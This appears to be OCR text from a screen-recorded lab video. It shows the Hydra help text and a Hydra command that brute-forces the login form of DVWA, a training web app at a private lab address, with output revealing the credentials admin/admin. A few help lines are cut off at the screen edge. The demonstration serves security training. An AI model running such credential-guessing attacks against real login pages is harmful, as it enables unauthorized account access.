 File Machine View Input Devices Help
1 2 3 4
VEED.IO
anonymous@anonymous: ~
File Actions Edit View Help
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|dige
odb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vm
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(anonymous㉿anonymous)-[~]
└─$ hydra 10.0.2.6 http-form-post "/dvwa/login.php: username=^USER^&password=^PASS^&Login=submit:Login failed" -L df.txt -P df.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-14 16:09:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://10.0.2.6:80/dvwa/login.php: username=^USER^&password=^PASS^&Login=submit:Login failed
[80][http-post-form] host: 10.0.2.6 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-14 16:09:42
┌──(anonymous㉿anonymous)-[~]
└─$
Right Ctrl